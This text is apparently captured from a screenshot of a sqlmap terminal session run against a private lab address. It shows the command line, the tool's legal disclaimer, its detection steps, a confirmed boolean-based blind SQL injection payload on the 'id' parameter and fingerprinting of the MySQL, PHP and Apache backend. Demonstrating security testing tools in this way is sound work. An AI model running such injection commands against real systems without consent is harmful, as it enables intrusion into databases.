 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" -z "flu,ign,bat,tec=B"
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:16:44
[15:16:44] [INFO] flushing session file
[15:16:44] [INFO] testing connection to the target url
[15:16:44] [INFO] heuristics detected web page charset 'ascii'
[15:16:44] [INFO] testing if the url is stable, wait a few seconds
[15:16:45] [INFO] url is stable
[15:16:45] [INFO] testing if GET parameter 'id' is dynamic
[15:16:45] [INFO] confirming that GET parameter 'id' is dynamic
[15:16:45] [INFO] GET parameter 'id' is dynamic
[15:16:45] [WARNING] reflective value(s) found and filtering out
[15:16:45] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[15:16:45] [INFO] testing for SQL injection on GET parameter 'id'
[15:16:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:16:46] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:16:46] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[15:16:46] [INFO] GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 9 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3473=3473
---
[15:16:46] [INFO] testing MySQL
[15:16:46] [INFO] confirming MySQL
[15:16:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[15:16:46] [INFO] fetched data logged to text files under '/home/stamparm/Dropbox/Work/sqlmap/output/192.168.21.128'
[*] shutting down at 15:16:46